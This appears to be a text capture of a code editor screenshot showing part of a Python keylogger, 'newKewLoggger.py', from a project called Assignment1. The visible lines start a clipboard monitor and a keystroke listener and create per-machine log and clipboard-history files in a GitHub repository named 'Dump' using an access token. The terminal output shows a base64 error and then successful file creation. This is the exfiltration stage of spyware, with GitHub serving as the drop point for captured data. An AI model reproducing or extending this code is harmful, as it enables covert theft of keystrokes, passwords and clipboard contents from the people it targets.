 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
log.txt
newKewLoggger.py
newKewLoggger.spec
RealkeyLogger2grp.py
OUTLINE
TIMELINE
newKewLoggger.py
newKewLoggger.py > ...
139 REPO_OWNER = 'Comm1tS1thL0rd'
140 REPO_NAME = 'Dump'
141 FILE_PATH = f'{id}/logs.txt'
142 COMMIT_MESSAGE = 'Update file.txt with new data'
143 NEW_DATA = b''
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
145
146 FILE_PATH = f'{id}/clipHistory.txt'
147 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
148
149
150 clipboard_thread = threading.Thread(target=monitor_clipboard)
151 clipboard_thread.start()
152
153
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 144, in <module>
create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py", line 81, in create_github_file
'content': base64.b64encode(content).decode('utf-8')  # Encode the content as base64
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\base64.py", line 58, in b64encode
encoded = binascii.b2a_base64(s, newline=False)
TypeError: a bytes-like object is required, not 'str'
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
File created successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 149, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
2:12:42 AM
11/6/2024